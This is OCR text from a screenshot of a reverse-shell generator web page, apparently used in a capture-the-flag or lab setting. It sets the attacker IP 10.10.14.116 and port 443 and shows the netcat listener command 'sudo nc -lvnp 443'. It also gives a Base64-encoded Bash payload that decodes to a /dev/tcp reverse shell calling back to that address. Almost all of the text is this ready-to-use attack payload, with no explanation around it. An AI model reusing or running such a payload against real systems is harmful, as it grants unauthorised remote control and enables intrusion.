 revshells.com
3
IP & Port
IP 10.10.14.116 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom
OS Linux
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc -c
ncat -e
ncat udp
rustcat
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjExNi80NDMgMD4mMQ==
Shell /bin/bash Encoding Base64
Raw Copy